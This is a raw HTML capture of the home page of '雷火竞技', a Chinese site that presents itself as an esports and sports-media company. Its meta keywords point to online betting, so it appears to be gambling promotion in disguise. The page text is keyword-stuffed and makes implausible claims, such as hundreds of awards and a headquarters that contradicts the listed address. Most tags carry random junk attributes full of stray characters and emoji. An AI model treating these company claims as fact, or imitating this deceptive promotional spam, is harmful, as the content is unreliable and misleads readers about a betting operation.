

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twzm.net/index.php?sid=5c84f0773aec18615db4b874a268d53d
body_size: 15830
content:
<!-- https://github.com/program-myyjjpp --><!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="robots" content="index, follow"><title>&#x96f7;&#x706b;&#x7ade;&#x6280;&#x20;&#x2d;&#x20;&#x96f7;&#x706b;&#x594b;&#x8fdb;&#xff0c;&#x7535;&#x7ade;&#x65b0;&#x7bc7;</title><meta name="keywords" content="&#x96f7;&#x706b;&#x7ade;&#x6280;&#x2c;&#x96f7;&#x706b;&#x7ade;&#x6280;&#x61;&#x70;&#x70;&#x2c;&#x96f7;&#x706b;&#x7ade;&#x6280;&#x6ce8;&#x518c;&#x767b;&#x5f55;&#x2c;&#x96f7;&#x706b;&#x7ade;&#x6280;&#x5728;&#x7ebf;&#x6295;&#x6ce8;"><meta name="description" content="&#x1f911;&#x1f986;&#x8d22;&#x8fd0;&#x6eda;&#x6eda;&#xff0c;&#x5927;&#x5409;&#x5927;&#x5229;&#x1f986;&#x96f7;&#x706b;&#x7ade;&#x6280;&#x4ee5;&#x96f7;&#x706b;&#x594b;&#x8fdb;&#x7684;&#x7cbe;&#x795e;&#xff0c;&#x5f00;&#x542f;&#x7535;&#x7ade;&#x65b0;&#x7bc7;&#xff0c;&#x4e3a;&#x60a8;&#x5e26;&#x6765;&#x521b;&#x65b0;&#x7684;&#x7535;&#x7ade;&#x4ea7;&#x54c1;&#x548c;&#x8d5b;&#x4e8b;&#xff0c;&#x63a8;&#x52a8;&#x7535;&#x7ade;&#x884c;&#x4e1a;&#x7684;&#x53d1;&#x5c55;&#x3002;"><meta property="og:title" content="&#x96f7;&#x706b;&#x7ade;&#x6280;&#x20;&#x2d;&#x20;&#x96f7;&#x706b;&#x594b;&#x8fdb;&#xff0c;&#x7535;&#x7ade;&#x65b0;&#x7bc7;" /><meta property="og:keywords" content="&#x96f7;&#x706b;&#x7ade;&#x6280;&#x2c;&#x96f7;&#x706b;&#x7ade;&#x6280;&#x61;&#x70;&#x70;&#x2c;&#x96f7;&#x706b;&#x7ade;&#x6280;&#x6ce8;&#x518c;&#x767b;&#x5f55;&#x2c;&#x96f7;&#x706b;&#x7ade;&#x6280;&#x5728;&#x7ebf;&#x6295;&#x6ce8;" /><meta property="og:description" content="&#x1f911;&#x1f986;&#x8d22;&#x8fd0;&#x6eda;&#x6eda;&#xff0c;&#x5927;&#x5409;&#x5927;&#x5229;&#x1f986;&#x96f7;&#x706b;&#x7ade;&#x6280;&#x4ee5;&#x96f7;&#x706b;&#x594b;&#x8fdb;&#x7684;&#x7cbe;&#x795e;&#xff0c;&#x5f00;&#x542f;&#x7535;&#x7ade;&#x65b0;&#x7bc7;&#xff0c;&#x4e3a;&#x60a8;&#x5e26;&#x6765;&#x521b;&#x65b0;&#x7684;&#x7535;&#x7ade;&#x4ea7;&#x54c1;&#x548c;&#x8d5b;&#x4e8b;&#xff0c;&#x63a8;&#x52a8;&#x7535;&#x7ade;&#x884c;&#x4e1a;&#x7684;&#x53d1;&#x5c55;&#x3002;" /><meta property="og:image" content="https://twzm.net/upload/image/lei-huo-jing-ji-logo.webp" /><meta property="og:image:secure_url" content="https://twzm.net/upload/image/lei-huo-jing-ji-logo.webp" /><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "WebSite", "@id": "https://twzm.net/index.php/#website", "name": "雷火竞技 - 雷火奋进，电竞新篇", "url": "https://twzm.net/index.php", "description": "🤑🦆财运滚滚，大吉大利🦆雷火竞技以雷火奋进的精神，开启电竞新篇，为您带来创新的电竞产品和赛事，推动电竞行业的发展。", "keywords": "雷火竞技,雷火竞技app,雷火竞技注册登录,雷火竞技在线投注", "inLanguage": "zh-CN", "publisher": { "@type": "Organization", "name": "雷火竞技 - 雷火奋进，电竞新篇", "logo": { "@type": "ImageObject", "url": "https://twzm.net/upload/image/lei-huo-jing-ji-logo.webp" } }, "potentialAction": { "@type": "SearchAction", "target": "https://twzm.net/index.php/search?q={search_term_string}", "query-input": "required name=search_term_string" } } </script><meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"><meta name="msvalidate.01" content="" /><meta property="og:type" content="website"><meta property="og:locale" content="zh-CN"><link rel="shortcut icon" href="https://twzm.net/index.php/upload/image/favicon.ico" sizes="16x16 32x32 48x48 64x64"><meta property="og:url" content="https://twzm.net/index.php" /><meta property="og:image:type" content="image/webp" /><link rel="canonical" href="https://twzm.net/index.php" /><meta property="og:site_name" content="&#x96f7;&#x706b;&#x7ade;&#x6280;&#x20;&#x2d;&#x20;&#x96f7;&#x706b;&#x594b;&#x8fdb;&#xff0c;&#x7535;&#x7ade;&#x65b0;&#x7bc7;" /><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="https://twzm.net/lozad.js"></script><script src="https://twzm.net/jump.js"></script><style>.lozad {background-size: cover;background-position: center;opacity: 0;animation: fadeIn 0.5s ease;} @keyframes fadeIn { from {opacity: 0;} to {opacity: 1;} }</style><style>.clean-list-container{border:1px solid #ccc;border-radius:12px;padding:16px;max-width:600px;margin:20px auto;background-color:#f9f9f9;}.clean-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;gap:12px;}.clean-list li{width:48%;background-color:#eee;padding:10px 12px;border-radius:8px;box-sizing:border-box;font-weight:bold;text-align:center;transition:background-color 0.3s;}.clean-list li:hover{background-color:#ddd;}</style><link rel="stylesheet" type="text/css" href="https://twzm.net/assets/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" href="https://twzm.net/assets/css/plugin_theme_css.css" /><link rel="stylesheet" type="text/css" href="https://twzm.net/assets/style.css" /><link rel="stylesheet" type="text/css" href="https://twzm.net/assets/css/responsive.css" /></head><body><!-- header start --><div data-step-class="aH3��31uwV��" class="em40_header_area_main"><div data-bottom-class="ftZOIo" class="dt-header-top "><div data-user-class="✨Job97B7h" class="container"><div data-bottom-class="Id97tBmjuo" class="row"><div data-id-class="NL6xB0" class="col-xs-12 col-lg-9 col-xl-9 col-md-9 col-sm-12"><div data-step-class="wt🦋1mnt" class="top-address text-left"><p><span><i data-pos-class="T7Bk🏩xZUy6u" class="icofont-home"></i>上海市金山区吕巷镇璜溪西街88号2幢1791室 </span><a href="tel:17460006982"><i data-wrap-class="QX💔AzYkAq" class="icofont-ui-call"></i>17460006982 </a><a href="mailto:analytic@msn.com"><i data-foot-class="5lW��l3zKRC♾️" class="icofont-envelope"></i>analytic@msn.com </a></p></div></div><div data-main-class="BT63fE6A🐼" class="col-xs-12 col-lg-3 col-xl-3 col-md-3 col-sm-12 "><div data-body-class="3🥅RLllyP85💖" class="top-right-menu"><ul data-item-class="NZW🍏wpkDW" class="social-icons text-right text_m_center"><li><a href="https://twzm.net/index.php"><i data-user-class="9mLm1B🚂A" class="icofont-facebook"></i></a></li><li><a href="https://twzm.net/index.php"><i data-extra-class="vzms1q��" class="icofont-twitter"></i></a></li><li><a href="https://twzm.net/index.php"><i data-field-class="HVAzfUsvgf" class="icofont-instagram"></i></a></li><li><a href="https://twzm.net/index.php"><i data-body-class="yiwAFb�🍊��sFE" class="icofont-pinterest"></i></a></li></ul></div></div></div></div></div><div data-item-class="6DDJ��IB🐰ud" class="dt-main-menu one_page hidden-xs hidden-sm witr_h_h10"><div data-elem-class="yOnLEqWe" class="dt_nav_area scroll_fixed postfix"><div data-cell-class="w1vT⭐eP7GRT" class="container"><div data-flag-class="1bqDJi🍤o" class="row logo-left"><div data-status-class="FqjUBMJLe" class="col-md-3 col-sm-3 col-xs-4"><div data-mode-class="Z8r9Kkpz🍕a1" class="logo"><a data-bottom-class="9ScA🦋4x9" class="main_sticky_main_l" href="https://twzm.net/index.php" title="&#x96f7;&#x706b;&#x7ade;&#x6280;&#x20;&#x2d;&#x20;&#x96f7;&#x706b;&#x594b;&#x8fdb;&#xff0c;&#x7535;&#x7ade;&#x65b0;&#x7bc7;"><img src="https://twzm.net/upload/image/lei-huo-jing-ji-logo.webp" alt="&#x96f7;&#x706b;&#x7ade;&#x6280;&#x20;&#x2d;&#x20;&#x96f7;&#x706b;&#x594b;&#x8fdb;&#xff0c;&#x7535;&#x7ade;&#x65b0;&#x7bc7;" loading="lazy"></a><a data-user-class="RS��vsmIC" class="main_sticky_l" href="https://twzm.net/index.php" title="&#x96f7;&#x706b;&#x7ade;&#x6280;&#x20;&#x2d;&#x20;&#x96f7;&#x706b;&#x594b;&#x8fdb;&#xff0c;&#x7535;&#x7ade;&#x65b0;&#x7bc7;"><img src="https://twzm.net/upload/image/lei-huo-jing-ji-logo.webp" alt="&#x96f7;&#x706b;&#x7ade;&#x6280;&#x20;&#x2d;&#x20;&#x96f7;&#x706b;&#x594b;&#x8fdb;&#xff0c;&#x7535;&#x7ade;&#x65b0;&#x7bc7;" loading="lazy"></a></div></div><div data-root-class="T🐝EhUt🚤Vss" class="col-md-9 col-sm-9 col-xs-8"><div data-head-class="5♾️MpEsdd3TB" class="tx_mmenu_together"><nav data-row-class="caAgOEd" class="dt_menu"><ul data-extra-class="BOcNa2SpX��" class="sub-menu"><li><a href="https://twzm.net/index.php">首页</a></li><li><a href="https://twzm.net/index.php/about.html">了解<strong>雷火竞技</strong></a></li><li><a href="https://twzm.net/index.php/cases.html">合作实例</a></li><li><a href="https://twzm.net/index.php/news.html">企业文化</a></li><li><a href="https://twzm.net/index.php/service.html">服务种类</a></li><li><a href="https://twzm.net/index.php/contact.html">联系<strong>雷火竞技app</strong></a></li></ul></nav><div data-root-class="lMVtC��Rf🐳" class="menu_popup_option"><div data-cell-class="dv9ZO6�🐍��474" class="right_popupmenu_area"><div data-name-class="4D2it⛸️😤FU" class="right_side_icon"><div data-comp-class="IO8uRqDw🏉f" class="right_sideber_menu"><i data-step-class="nkTAd🥌CvMNs" class="icofont-navigation-menu openclass"></i></div></div><div data-type-class="Gq🍒OzEIz" class="right_sideber_menu_inner"><div data-elem-class="a⛸️AM🚑N89V8s" class="right_sideber_content"><div data-page-class="pf5q7qV" class="blog-left-side widget"><div data-index-class="j🛬YUVW🏸QbfcF" class="widget about_us"><h2 data-flag-class="�🍋��lgmkmuH" class="widget-title">联系方式</h2><div data-id-class="mn0e��H🦀aCg0" class="about-footer"><div data-grid-class="T3buuNFvU" class="footer-widget address"><div data-status-class="JwI491sBjP" class="footer-address"><div data-app-class="sqPLX3OJm" class="footer_s_inner"><div data-grid-class="mzmVmO" class="footer-sociala-icon"><i data-box-class="NE����7E7K" class="icofont-google-map"></i></div><div data-top-class="kELfUnEd🛴i0🥺" class="footer-sociala-info"><p>上海市金山区吕巷镇璜溪西街88号2幢1791室</p></div></div><div data-step-class="VKkxzO❣️DD" class="footer_s_inner"><div data-size-class="UOU🍔jlE1F" class="footer-sociala-icon"><i data-head-class="WJmDR7hAm��" class="icofont-phone"></i></div><div data-grid-class="i��tl6🤩y4" class="footer-sociala-info"><p>17460006982</p></div></div><div data-card-class="1zAbT5rm" class="footer_s_inner"><div data-node-class="fthPnFUg7z" class="footer-sociala-icon"><i data-panel-class="A2PNQ8��shz" class="icofont-ui-clock"></i></div><div data-slot-class="💕🏉W7WNR2utG" class="footer-sociala-info"><p>时间：上午9点至下午4点</p></div></div></div></div></div></div><div id="twr_description_widget-3" data-page-class="XBSnC🥬⚓TlKg" class="widget widget_twr_description_widget"><div data-level-class="LWstOawSK" class="ittech-description-area"><p>社交平台</p><div data-user-class="Y🍏RjmTS2F" class="social-icons"><a data-step-class="ZzV71o🚓7X" class="facebook" href="https://twzm.net/index.php" title="Facebook"><i data-tag-class="☯️WXm7Ny8BQ😇" class="icofont-facebook"></i></a><a data-name-class="AfY0s��b🥖" class="twitter" href="https://twzm.net/index.php" title="Twitter"><i data-top-class="0vP08B" class="icofont-twitter"></i></a><a data-level-class="⚡yy4W🥥UMHkgW" class="Pinterest" href="https://twzm.net/index.php" title="Pinterest"><i data-col-class="OKt🚓Ygu" class="icofont-pinterest"></i></a><a data-key-class="l😅uAUJA" class="Instagram" href="https://twzm.net/index.php" title="Instagram"><i data-box-class="BaqRjwq🚁" class="icofont-instagram"></i></a></div></div></div></div><div data-main-class="3🦋tNAXvtM" class="right_side_icon right_close_class"><div data-cell-class="V✡️KHBaCUH" class="right_sideber_menu"><i data-v-app="7sQ1�����QzR" class="icofont-close-line-squared closeclass"></i></div></div></div></div></div></div></div></div></div></div></div></div></div><div data-box-class="Z⚾gfYU2tOh" class="mobile_logo_area hidden-md hidden-lg"><div data-size-class="KtiFO🕎eZ🫑in" class="container"><div data-user-class="L��nr1VQKPcl" class="row"><div data-comp-class="J🥥Pp��MJq" class="col-sm-12"><div data-sub-class="RGWltzs��BSg" class="mobile_menu_logo text-center"><a href="https://twzm.net/index.php" title="&#x96f7;&#x706b;&#x7ade;&#x6280;&#x20;&#x2d;&#x20;&#x96f7;&#x706b;&#x594b;&#x8fdb;&#xff0c;&#x7535;&#x7ade;&#x65b0;&#x7bc7;"><img src="https://twzm.net/upload/image/lei-huo-jing-ji-logo.webp" alt="&#x96f7;&#x706b;&#x7ade;&#x6280;&#x20;&#x2d;&#x20;&#x96f7;&#x706b;&#x594b;&#x8fdb;&#xff0c;&#x7535;&#x7ade;&#x65b0;&#x7bc7;" loading="lazy"></a></div></div></div></div></div><div data-order-class="Rb5yYZ��🍏" class="home-2 mbm hidden-md hidden-lg header_area main-menu-area"><div data-color-class="Scsug�🚂��️Yz" class="menu_area mobile-menu"><nav data-head-class="WpwX6prDr🦊" class="dt_menu"><ul data-grid-class="SuqJXnQ3TM" class="sub-menu"><li><a href="https://twzm.net/index.php">首页</a></li><li><a href="https://twzm.net/index.php/about.html">了解<strong>雷火竞技</strong></a></li><li><a href="https://twzm.net/index.php/cases.html">合作实例</a></li><li><a href="https://twzm.net/index.php/news.html">企业文化</a></li><li><a href="https://twzm.net/index.php/service.html">服务种类</a></li><li><a href="https://twzm.net/index.php/contact.html">联系<strong>雷火竞技app</strong></a></li></ul></nav></div></div><!-- header end --><!-- banner start --><div data-wrap-class="mnqYOtf" class="witr_swiper_area"><div data-grid-class="MgBce��️O" class="swiper-container swiper_active"><div data-box-class="Uz😎😅n22lA4" class="swiper-wrapper"><div data-step-class="��x🐵viIJR" class="swiper-slide d1 t1 m1 witr_swiper_height lozad" data-bg-image="https://twzm.net/upload/image/zhi-bo-hu-dong-quan-min-can-yu-banner.webp"><div data-elem-class="ukwoq��P1VC" class="witr_sw_text_area text-left"><div data-role-class="QHXo4e☦️🌽KdJ2" class="witr_swiper_content "><h1>💥🎯 直播互动，全民参与！</h1><h3>zhi-bo-hu-dong-quan-min-can-yu</h3><div data-view-class="iEUk🐝WK" class="slider_btn"><div data-key-class="UXZGY��gr" class="witr_btn_style"><div data-order-class="1NW9vHr🚕5" class="witr_btn_sinner"><a data-user-class="W🍤Eg4mGxK" class="witr_btn" href="https://twzm.net/index.php/service.html">行业内领先服务</a><a data-body-class="CupGsnr" class="witr_btn active recpwit" href="https://twzm.net/index.php/about.html">探索我们的世界</a></div></div></div></div><div data-tag-class="aF9🌌d0N🏑" class="slider_vd_icon"><div data-order-class="33NhoN" class="slider_vd_icon_inner"><a data-extra-class="���️��D2uq2tC7uL" class="tx_svd_icon recpwit video-popup video-vemo-icon venobox vbox-item" data-vbtype="youtube" data-autoplay="true" href="https://twzm.net/index.php"><i data-app-class="��SR6Tg9TBHD" class="icofont-ui-play"></i></a></div></div></div></div></div></div></div><!-- banner end --><!-- about start --><div data-foot-class="M��42S08kt✡️" class="dt_about_area"><div data-role-class="Xr7tbTkrKK" class="container"><div data-foot-class="🐹5HI⚽uFLlG" class="row"><div data-id-class="OggedhM��9yg" class="col-lg-6 col-md-6"><div data-sub-class="w91U2🍋v" class="single_image_area"><div data-head-class="🚚QpEWEwXi5" class="single_image single_line_option "><img src="https://twzm.net/upload/image/lei-huo-jing-ji-about.webp" alt="了解雷火竞技" loading="lazy"></div></div></div><div data-pos-class="CPc9L6jz" class="col-lg-6 col-md-6"><div data-elem-class="BBs9l7😏vW2" class="about_right_inner"><div data-card-class="IS54ARCMI" class="witr_section_title"><div data-form-class="p1🦀zsbu🐔z" class="witr_section_title_inner text-left"><h2>了解<strong>雷火竞技</strong></h2><h3>About Us</h3><p style="text-indent: 2em;">简介</p><p style="text-indent: 2em;"><strong>雷火竞技</strong>成立于2005年，总部位于山西省侯马市，是一家专注于体育产业的综合性企业。自成立以来，一直致力于推动体育文化的普及与发展，经过多年的稳步发展，已经成为国内体育行业的重要参与者之一。公司主营业务涵盖体育直播、体育赛事运营、体育周边产品等多个领域，致力于为广大体育爱好者提供高品质的体育体验和服务。</p><p style="text-indent: 2em;">作为国内领先的体育内容平台之一，凭借其强大的技术支持和内容资源，成功搭建了体育直播和赛事传播的多元化平台。无论是热门的足球、篮球赛事，还是极限运动、电竞比赛，<strong>雷火竞技app</strong>都能实时为用户带来高清流畅的赛事直播。我们拥有多项赛事转播权，结合现代化的直播技术，力求将每一场赛事呈现给观众最真实、最震撼的视觉享受。同时，公司在赛事直播中，注重本地化内容的制作与推广，为不同地域的观众提供个性化的赛事分析和解说。</p><p style="text-indent: 2em;">在体育赛事运营方面，不仅注重传统的体育项目，还积极开拓新兴体育项目的推广与运营。无论是国内外大型体育赛事的承办，还是地方性小型赛事的组织，都凭借其专业化的团队和丰富的运营经验，为赛事提供全方位的支持和保障。通过精心策划的赛事推广和运营，成功吸引了大量的观众和参与者，为国内外体育产业的发展做出了积极贡献。</p><p style="text-indent: 2em;">此外，<strong>雷火竞技注册登录</strong>还通过多种途径扩展了体育周边产品的市场。无论是运动装备、纪念品、运动服饰，还是粉丝专属的定制产品，都力求以创新和质量为核心，为消费者带来丰富的选择和独特的购物体验。公司与多个知名品牌和设计师合作，不仅满足了消费者对个性化和时尚化的需求，还进一步推动了体育文化的传播和粉丝经济的发展。</p><p style="text-indent: 2em;">秉承“体育、创新、共享”的企业理念，不断推动技术创新和内容升级，致力于为全球体育爱好者提供更加丰富和多元化的服务。公司始终坚持以用户为中心，深耕体育产业各个领域，推动产业链上下游的协同发展，力求在未来的体育产业中占据更加重要的位置。</p><p style="text-indent: 2em;">展望未来，将继续致力于构建全球化的体育生态圈，深化体育与科技、娱乐、文化等领域的融合，推动体育产业的全面升级。我们相信，在公司全体员工的共同努力下，必将成为引领行业发展的先锋，为全球体育爱好者带来更多精彩与感动。</p></div></div><div data-row-class="nDEeY✝️rze" class="witr_button_area"><div data-comp-class="ki🍇🐦nTyKrJN" class="witr_btn_style mr"><div data-pos-class="BK🥬ZzbVPo" class="witr_btn_sinner"><a href="https://twzm.net/index.php/about.html" data-extra-class="tuy😀q72" class="witr_btn">探索我们的世界</a></div></div></div></div></div></div></div></div><!-- about end --><!-- service start --><div data-root-class="utkzy5🍒RS5Z" class="em_service_area"><div data-pos-class="G8RI4�🚁���wcHlU" class="container"><div data-name-class="Wlt🍤W5n🌽9FV" class="row"><div data-form-class="TDrysSB🚤" class="col-lg-12"><div data-item-class="1OV0pyTfg" class="witr_section_title"><div data-extra-class="UV7L1N5" class="witr_section_title_inner text-center"><h2>服务种类</h2><h3>Our Service</h3></div></div></div><div data-wrap-class="uJXCRxTI" class="col-lg-4 col-md-6"><div data-order-class="NXbl9zZ🙂H" class="em_single_service"><div data-elem-class="🍊9tLdpt" class="service_icon"><i data-view-class="🐳Ef⚽xWhi" class="ti-headphone-alt"></i></div><div data-role-class="1SGnF🧡g" class="service_inner_content"><h3>赛事策划流程</h3><p>从需求分析到方案落地，涵盖赛事主题、赛程规划、资源对接等全环节。</p></div></div></div><div data-user-class="7byilE1N🙃I🏉" class="col-lg-4 col-md-6"><div data-head-class="sWSSnEgD" class="em_single_service"><div data-color-class="Zpp7🦉🍖m1j" class="service_icon"><i data-mode-class="Efk🚢xu5" class="ti-announcement"></i></div><div data-bottom-class="oc🌌dC8B🍋Z4" class="service_inner_content"><h3>周边选品流程</h3><p>基于用户喜好与市场调研，完成体育周边产品的品类筛选与供应链对接。</p></div></div></div><div data-top-class="y8VpV4" class="col-lg-4 col-md-6"><div data-view-class="Wi�🤩���6F8h" class="em_single_service"><div data-theme-class="🐨rVIbA4s1" class="service_icon"><i data-mode-class="🥔13ejlnInW" class="ti-desktop"></i></div><div data-body-class="QTg02r🚢o" class="service_inner_content"><h3>独家赛事资源</h3><p>覆盖国内外顶级体育赛事版权，提供稀缺赛事的独家直播与报道。</p></div></div></div><div data-foot-class="vl🐳VG😤MTYd" class="col-lg-4 col-md-6"><div data-state-class="wEE3kz�🍟�5VZ" class="em_single_service"><div data-foot-class="ypk3q4l4v1" class="service_icon"><i data-grid-class="M5c3Ix0n🤗kT��" class="ti-palette"></i></div><div data-bottom-class="qD873Rcos" class="service_inner_content"><h3>快速售后响应</h3><p>7×24 小时客服在线，周边产品售后问题 1 小时内响应，24 小时内解决。</p></div></div></div><div data-sub-class="BKXkXy🐮lU" class="col-lg-4 col-md-6"><div data-foot-class="whOXOyMKHR" class="em_single_service"><div data-user-class="qz0Te9kk" class="service_icon"><i data-state-class="QRmVKO🚒UoSH" class="ti-cloud-down"></i></div><div data-card-class="SnOBRUGX🥺k" class="service_inner_content"><h3>直播筹备流程</h3><p>包括设备调试、信号对接、主播排班、应急预案制定等前期准备工作。</p></div></div></div><div data-type-class="qY1BgD" class="col-lg-4 col-md-6"><div data-node-class="9g🐝HpRP" class="em_single_service"><div data-top-class="sCn8VUttv" class="service_icon"><i data-field-class="TAkRhEK" class="ti-camera"></i></div><div data-app-class="I��6EdGw💝" class="service_inner_content"><h3>全品类周边库</h3><p>涵盖球衣、球星周边、运动装备等上万款产品，满足一站式采购需求。</p></div></div></div></div></div></div><div data-key-class="ctB4iHC7" class="dt_togole_area"><div data-form-class="yRQBCHiU" class="container"><div data-rand-class="sYU💕a2jAGs��C" class="row"><div data-node-class="XMylHMt" class="col-lg-12"><div data-state-class="j9yD�🫐���kMA" class=" all_cal_color"><div data-col-class="Q9E🥐nrOE��t6J" class="cal_to_toggole"><div data-name-class="Ar6U🐸��ZU" class="dt_content col_content_width_100 text-left"><h2>让我们谈谈你的需求</h2></div><div data-page-class="ebsyZc" class="dt_button no_margin text-right"><a href="https://twzm.net/index.php/contact.html">取得联系</a></div></div></div></div></div></div></div><br><!-- service end --><!-- workflow start --><div data-step-class="Ovv0��B3WyN4" class="workflow dt_service_area2"><div data-col-class="✨QXbIt😇ho1r2" class="container"><div data-name-class="eqLLSkr" class="row"><div data-extra-class="6Xu6��WBI😉ut" class="col-lg-12"><div data-grid-class="EsKQ0mBPaU" class="witr_section_title"><div data-v-app="WPedAS3" class="witr_section_title_inner text-center"><h2>工作步骤</h2><h3>Step-by-Step Guide</h3></div></div></div><div data-theme-class="UB🐳KRw💔x8" class="col-lg-4 col-md-6"><div data-view-class="q0NRbwvJCW" class="all_feature_color single_feature2 text-center"><div data-id-class="aCCTbcZF🚤zu" class="witr_feature2"><div data-size-class="8sVkQdLX��️a" class="feature2_number"><span>01</span></div><h3>赛事策划流程</h3><p>涵盖赛事方案制定、场地筹备、嘉宾邀约及执行落地的全周期规划。</p><div data-extra-class="pSK3lFZW2" class="witr_fea2_icon_top"><i data-view-class="fuKZ��️V🤼66" class="aprova aprova-digital-marketing"></i></div><div data-wrap-class="rE🍑yr��kcS" class="witr_feature2_icon"><i data-top-class="282wB��Fn6Y3" class="aprova aprova-digital-marketing"></i></div></div></div></div><div data-tag-class="NQz��4Hoxtq" class="col-lg-4 col-md-6"><div data-size-class="mC1Y1a��gGpz��" class="all_feature_color single_feature2 text-center"><div data-foot-class="U3rZY🚎n6r🫐" class="witr_feature2"><div data-status-class="GkENcr✡️f3Y" class="feature2_number"><span>02</span></div><h3>直播部署流程</h3><p>包括设备调试、信号接入、导播团队协调及直播全流程技术保障。</p><div data-left-class="9V1943lbG" class="witr_fea2_icon_top"><i data-item-class="D80🛸5H0" class="flaticon flaticon-cogwheels"></i></div><div data-level-class="🏐9🥅jOoN3n" class="witr_feature2_icon"><i data-v-app="WDjVZ🤯S" class="flaticon flaticon-cogwheels"></i></div></div></div></div><div data-key-class="RIerqGU" class="col-lg-4 col-md-6"><div data-state-class="aGv💖02n🤍l" class="all_feature_color single_feature2 text-center"><div data-head-class="4⛸️j1crvRb" class="witr_feature2"><div data-top-class="6🙂GXzmSo8��️5n" class="feature2_number"><span>03</span></div><h3>周边产品开发</h3><p>从设计构思、打样生产到库存管理，把控体育周边商品的全链路开发。</p><div data-right-class="🙂hXK7CH" class="witr_fea2_icon_top"><i data-foot-class="S6dJra�🤯��zQpT" class="flaticon flaticon-design"></i></div><div data-size-class="tMmz9��ko" class="witr_feature2_icon"><i data-field-class="630lCGhVN0" class="flaticon flaticon-design"></i></div></div></div></div></div></div></div><!-- workflow end --><!-- partner start --><div data-app-class="kfaFwMSw🍟" class="dt_brand_area"><div data-foot-class="1OHZGpLcsT" class="container"><div data-slot-class="U5YdsrD" class="row"><div data-row-class="��️pHBNEkCXd" class="col-lg-12"><div data-order-class="Y1TXXM3Z" class="carousel_imagess_area"><div data-user-class="Oj⛸�����TPDF8aGG" class="brand_active"><div data-size-class="DB🎽umE87" class="col-lg-12"><div data-card-class="4kcB8o🐌BXR��r" class="slide_items "><img src="https://twzm.net/partner_0.webp" loading="lazy"></div></div><div data-size-class="DB🎽umE87" class="col-lg-12"><div data-card-class="4kcB8o🐌BXR��r" class="slide_items "><img src="https://twzm.net/partner_1.webp" loading="lazy"></div></div><div data-size-class="DB🎽umE87" class="col-lg-12"><div data-card-class="4kcB8o🐌BXR��r" class="slide_items "><img src="https://twzm.net/partner_2.webp" loading="lazy"></div></div><div data-size-class="DB🎽umE87" class="col-lg-12"><div data-card-class="4kcB8o🐌BXR��r" class="slide_items "><img src="https://twzm.net/partner_3.webp" loading="lazy"></div></div><div data-size-class="DB🎽umE87" class="col-lg-12"><div data-card-class="4kcB8o🐌BXR��r" class="slide_items "><img src="https://twzm.net/partner_4.webp" loading="lazy"></div></div><div data-size-class="DB🎽umE87" class="col-lg-12"><div data-card-class="4kcB8o🐌BXR��r" class="slide_items "><img src="https://twzm.net/partner_5.webp" loading="lazy"></div></div><div data-size-class="DB🎽umE87" class="col-lg-12"><div data-card-class="4kcB8o🐌BXR��r" class="slide_items "><img src="https://twzm.net/partner_6.webp" loading="lazy"></div></div></div></div></div></div></div></div><!-- partner end --><!-- honor start --><div data-app-class="PIGz0🥺ENg" class="counter_up_area"><div data-top-class="94XL🚗mu" class="container"><div data-node-class="smJcMOz" class="row counter_inner"><div data-view-class="lmIcdN😊if1m" class="col-lg-3 col-md-6"><div data-tag-class="UzhDwhwP" class="witr_counter_single all_counter_color"><div data-row-class="DjH🏨wD🥳Jl" class="witr_counter_number_inn"><h3 data-card-class="🏐G2lLi🐙vNG" class="counter">25</h3><span>K</span><h4>周边设计金奖</h4></div></div></div><div data-page-class="5Lzg9XUm6" class="col-lg-3 col-md-6"><div data-role-class="N💖q🚕KAtoqF5" class="witr_counter_single all_counter_color"><div data-pos-class="�❣️��elaf4p" class="witr_counter_number_inn"><h3 data-role-class="g8vRvj" class="counter">659</h3><span>+</span><h4>体育科技先锋奖</h4></div></div></div><div data-bottom-class="ctI��cR��Xp" class="col-lg-3 col-md-6"><div data-size-class="kh🚌XoZj9" class="witr_counter_single all_counter_color"><div data-tag-class="f⚛️kF3OTA0" class="witr_counter_number_inn"><h3 data-pos-class="TLvQ8L��3W" class="counter">487</h3><span>+</span><h4>最佳直播平台</h4></div></div></div><div data-index-class="PWB0q0" class="col-lg-3 col-md-6"><div data-app-class="UgklaBjlL8" class="witr_counter_single all_counter_color"><div data-user-class="iSwEJdEKW🙃O" class="witr_counter_number_inn"><h3 data-comp-class="RVL������M2I8" class="counter">346</h3><span>+</span><h4>年度文化传播贡献奖</h4></div></div></div></div></div></div><!-- honor end --><!-- cases start --><div data-key-class="�😘�Wx8dnx" class="em_portfolio_area"><div data-tag-class="💟9Gcvm��ibH5q" class="container-fluid"><div data-panel-class="RYRdKBtk" class="row"><div data-left-class="T🍅oYOzT" class="col-lg-12"><div data-extra-class="X🥌rD🤼oa9FSk" class="witr_section_title"><div data-elem-class="lX5iGGA8i" class="witr_section_title_inner text-center"><h2>合作实例</h2><h3>Our Cases</h3></div></div></div></div><div data-extra-class="S🦉jFKSjY" class="row portfolio_act portfolio_arrows"><div data-view-class="qD4DEH3FQ" class="col-lg-12"><div data-role-class="LPwgZsACal" class="witr_single_pslide"><div data-bottom-class="GKxWYT8🐨" class="witr_pslide_image"><img src="/upload/image/2026-01-24/04af8c9a-984d-4793-8992-686daa90e5a8-article.webp" alt="英雄联盟评论：BLG的控制得失" loading="lazy"></div><div data-box-class="EW🚂7aGh" class="witr_pslide_custom"><a href="https://twzm.net/index.php/cases/15.html"><i data-role-class="LyuItroZMd" class="ti-arrow-right"></i></a></div><div data-form-class="VTfWtqa1" class="witr_content_pslide_text"><div data-head-class="JXWrYLSZ" class="witr_content_pslide"><h3><a href="https://twzm.net/index.php/cases/15.html">英雄联盟评论：BLG的控制得失</a></h3></div></div></div></div><div data-view-class="qD4DEH3FQ" class="col-lg-12"><div data-role-class="LPwgZsACal" class="witr_single_pslide"><div data-bottom-class="GKxWYT8🐨" class="witr_pslide_image"><img src="/upload/image/2026-01-24/849429b3-f8c6-41c5-8b0d-af7ebde636d9-article.webp" alt="羽毛球专题：聚焦西安羽毛球队的意识" loading="lazy"></div><div data-box-class="EW🚂7aGh" class="witr_pslide_custom"><a href="https://twzm.net/index.php/cases/14.html"><i data-role-class="LyuItroZMd" class="ti-arrow-right"></i></a></div><div data-form-class="VTfWtqa1" 